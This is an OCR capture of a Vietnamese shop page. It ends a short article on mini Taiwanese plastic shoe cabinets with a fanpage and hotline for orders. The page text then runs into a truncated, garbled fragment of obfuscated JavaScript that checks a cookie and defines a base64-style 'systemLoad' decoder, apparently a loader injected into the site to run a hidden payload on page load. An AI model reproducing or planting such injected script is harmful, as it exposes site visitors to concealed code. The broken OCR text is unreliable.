
ngăn kéo này để giữ như mới.
Xem thêm:
Các kiểu tủ nhựa Đài Loan đựng giầy dép được
ưa chuộng
Như vậy, Quý khách đã nắm được các mẫu
tủ nhựa giầy dép
Đài Loan mini
bán chạy trong năm qua. Để đặt mua vui lòng
inbox
fanpage Tủ Nhựa Rẻ Đẹp
hoặc hotline 094.1900.779
để được trợ giúp.
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char